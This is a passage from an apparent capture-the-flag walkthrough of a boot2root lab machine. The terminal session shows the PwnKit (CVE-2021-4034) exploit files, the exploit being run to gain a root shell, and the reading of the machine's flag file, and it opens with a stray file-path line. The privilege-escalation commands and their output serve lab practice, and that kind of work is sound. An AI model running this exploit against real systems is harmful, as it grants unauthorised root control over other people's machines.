 cp -f /bin/true GCONV_PATH=./pwnkit.so:.
gemini1@geminiinc:~/CVE-2021-4034-main$ ls
cve-2021-4034  cve-2021-4034.c  cve-2021-4034.sh  dry-run  gconv-modules  GCONV_PATH=.  LICENSE  Makefile  pwnkit.c  pwnkit.so  README.md
gemini1@geminiinc:~/CVE-2021-4034-main$ file cve-2021-4034
cve-2021-4034: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6
ha1]=80464677f17d69a9e767cedfcbf048eff2a75562, not stripped
gemini1@geminiinc:~/CVE-2021-4034-main$ ./cve-2021-4034
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),33(www-data),44(video),46(plugdev),108(netdev),113(bluetooth),114(lpadmi
r),1000(gemini1)
# cd /root
# ls -ali
total 36
   12 drwx------  4 root root 4096 Jan  7  2018 .
    2 drwxr-xr-x 23 root root 4096 Feb 23 13:34 ..
19326 -rw-------  1 root root 3563 Jan  9  2018 .bash_history
   77 -rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
   45 drwx------  2 root root 4096 Jan  6  2018 .cache
  836 -rw-------  1 root root 3088 Jan  7  2018 .mysql_history
19327 drwxr-xr-x  2 root root 4096 Jan  7  2018 .nano
   76 -rw-r--r--  1 root root  148 Aug 17  2015 .profile
19341 -rw-r--r--  1 root root  389 Jan  7  2018 flag.txt
# cat flag.txt
mmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmm

Congratulations on solving this boot2root machine!
Cheers!
         _.._..,_,_
        (          )
         ]~,"-.-~~[
       .=])' (;  ([
       | ]:: '    [
       '=]): .)  ([
         |:: '    |
          ~~----~~
https://twitter.com/sec_9emin1
https://scriptkidd1e.wordpress.com

mmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmm
#